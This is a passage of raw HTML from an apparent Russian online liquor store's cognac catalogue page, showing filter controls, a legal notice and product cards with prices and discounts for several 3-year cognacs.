                                                            data-count="25"
                                                        id=""
                            data-id="2052"
                            data-value="Да"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Да</p>
                    </label>
                </span>                            </li>
            </div>                            </ul>
                        </div>
                                            </div>
                                </div>
            <div class="flex-wrap filter-item">
                <div class="grid-xl-3 _hidden">
                    <input
                            class="btn-classic"
                            type="submit"
                            id="set_filter"
                            name="set_filter"
                            value="Показать"
                    />
                </div>
                <div class="grid-xl-3 _hidden">
                    <input
                            class="btn-classic"
                            type="submit"
                            id="del_filter"
                            name="del_filter"
                            value="Сбросить"
                    />
                </div>
                <div class="grid-xl-3 bx-filter-popup-result "
                     id="modef" style="display:none"                     style="display: inline-block;">
                    <div class="btn-classic pseudo_link" href=""
                         id="modef_num">Показать 0</div>
                </div>
            </div>
        </form>
        <p class="filter__expert">
            Не смогли сделать выбор?<br>
            Напишите нашим экспертам — получите подробную консультацию по выбору напитков!
        </p>
        <a href="javascript: void(0)" class="main-button" onclick="smartFilter.askExpert()">Написать эксперту</a>
                    <span id="Y1hLcgVvc3" class="load-data"
         data-path="[&quot;p&quot;,{&quot;attrs&quot;:{&quot;class&quot;:&quot;legalization legalization--mt20&quot;},&quot;html&quot;:&quot;        \u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u041c\u044b \u0437\u0430\u043a\u043e\u043d\u043e\u043f\u043e\u0441\u043b\u0443\u0448\u043d\u044b \u0438, \u0441\u043b\u0435\u0434\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u043c\u0443 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443 \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c \u0420\u043e\u0441\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442 25.06.18, \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0435\u043c, \u0447\u0442\u043e \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u043d\u0430\u044f \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u00ab\u0441\u0430\u0439\u0442\u0435-\u0432\u0438\u0442\u0440\u0438\u043d\u0435\u00bb \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044f \u043d\u0435 \u043f\u043e\u0434\u043b\u0435\u0436\u0438\u0442 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u043e\u043d\u043d\u044b\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c \u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0430 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 &lt;a href=\&quot;\/about\/shops\/\&quot; class=\&quot;legalization__link\&quot;&gt;\u043d\u0430\u0448\u0438\u0445 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u0445&lt;\/a&gt;.&lt;br \/&gt;\n&lt;span class=\&quot;legalization__remark\&quot;&gt;\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0442\u043e\u0432\u0430\u0440\u0430 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043f\u0430\u0440\u0442\u0438\u0438 \u0438 \u0432\u0438\u043d\u0442\u0430\u0436\u0430.&lt;\/span&gt;&lt;br \/&gt;\n&lt;span class=\&quot;legalization__remark\&quot;&gt;\u041d\u0430\u043b\u0438\u0447\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430 \u0443\u0442\u043e\u0447\u043d\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 LUDING \u043f\u0440\u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0438.&lt;\/span&gt;        &quot;}]"></span>
    <script data-remove="Y1hLcgVvc3" type="text/javascript">window.DataLoader.add('Y1hLcgVvc3')</script>
        </section>
    <section class="filter-buttons filter-buttons--selected">
                    <button onclick="jsLwine.closeFilter()" class="main-button">Показать результаты</button>
            <button
                    onclick="mobileFilter.dropFilter('/collection/konyak/', 'aee6a2ae200c4a8d091fb1523df9d342')"
                    href="/collection/konyak/" rel="nofollow"
                    class="link-button link-button--white">Сбросить
            </button>
                <button onclick="mobileFilter.reload()" class="main-button _hidden">Применить</button>
    </section>
</aside>
                    <script>
            $('.filter-wrapper').addClass('filter-wrapper-is-filtered');
            var fhtml = '<div class="catalog-filtered__item"><a href="/collection/konyak/" onclick="BX.ajax.insertToNode(\'/collection/konyak/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342\', \'comp_aee6a2ae200c4a8d091fb1523df9d342\'); return false;" class="catalog-filtered__close"></a>3 звезды</div>';
            $( ".catalog-filtered__item" ).each(function() {
                $(this).unbind( "click" );
            });
            $('.filter-button').addClass('filtered');
            $('.catalog-filtered__items').html(fhtml);
        </script>
    
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function (event) {        window.smartFilter = new JCSmartFilter('', 'VERTICAL', '');
        window.mobileFilter = new MobileFilter(smartFilter, 970, '.filter-buttons .main-button');
        });</script>
<section class="catalog-content__grid catalog-content__grid--long-card">
    
    <section class="catalog-content__cards " data-pages="4" data-is-horizontal-cards-allowed="">
        
<div class="card-component-wrapper  grid-xl-3" id="3169" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag georgia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JPRgNGD0LfQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -15%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                99 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--hit"><a href="/hits/" class="sticker__link" target="_blank">Хит</a></span>
        </div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/askaneli-3-y-o--3169/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/201/600_600_1/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/201/600_600_1/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.png" alt="Коньяк Askaneli 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/askaneli-3-y-o--3169/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Askaneli 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 501 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 276 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="3169" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:3169,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="3169"
                            data-id="557309"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="3169"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 501 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        1 276 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="3169"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:3169,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="3169"
                        data-id="557309"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="557309"
                           data-id="3169" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/askaneli-3-y-o--3169/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/201/600_600_1/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/201/600_600_1/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.png" alt="Коньяк Askaneli 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -15%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                99 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--hit"><a href="/hits/" class="sticker__link" target="_blank">Хит</a></span>
        </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag georgia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JPRgNGD0LfQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 110663</p>
                                        
<a href="/collection/item/askaneli-3-y-o--3169/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Askaneli 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/askaneli-3-y-o--3169/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Асканели 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/askaneli/" onclick="BX.ajax.insertToNode('/collection/konyak/askaneli/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Askaneli</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 501 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 276 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="3169" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:3169,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="3169"
                            data-id="557309"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="3169"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="3169"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="228714" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -15%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/ararat-3-y-o--228714/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e58/600_600_1/b4rj1xzi7na0v5uza490g57yq14s43l0.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e58/600_600_1/b4rj1xzi7na0v5uza490g57yq14s43l0.png" alt="Коньяк ARARAT 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/ararat-3-y-o--228714/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк ARARAT 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 299 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 104 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="228714" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:228714,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="228714"
                            data-id="409195"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="228714"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 299 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        1 104 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="228714"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:228714,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="228714"
                        data-id="409195"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="409195"
                           data-id="228714" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/ararat-3-y-o--228714/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e58/600_600_1/b4rj1xzi7na0v5uza490g57yq14s43l0.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e58/600_600_1/b4rj1xzi7na0v5uza490g57yq14s43l0.png" alt="Коньяк ARARAT 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -15%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 95876</p>
                                        
<a href="/collection/item/ararat-3-y-o--228714/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк ARARAT 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/ararat-3-y-o--228714/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк АРАРАТ 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/erevanskiy-konyachnyy-zavod/" onclick="BX.ajax.insertToNode('/collection/konyak/erevanskiy-konyachnyy-zavod/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Ереванский Коньячный Завод</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 299 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 104 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="228714" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:228714,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="228714"
                            data-id="409195"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="228714"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="228714"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="179009" data-area="">
            <div class="card-component  card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
    </div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/zolotoy-krim-3-y-o--179009/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/74c/600_600_1/jazmqzs4srq2yglre0qgo3srx4p1kdge.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/74c/600_600_1/jazmqzs4srq2yglre0qgo3srx4p1kdge.png" alt="Коньяк Zolotoy Krim 3 y.o., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/zolotoy-krim-3-y-o--179009/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Zolotoy Krim 3 y.o., 0.25 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                384 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="179009" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:179009,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="179009"
                            data-id="266279"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="179009"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    384 <span class="money-ruble">₽</span>
                                    </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="179009"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:179009,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="179009"
                        data-id="266279"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="266279"
                           data-id="179009" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component  card-component--horizontal">
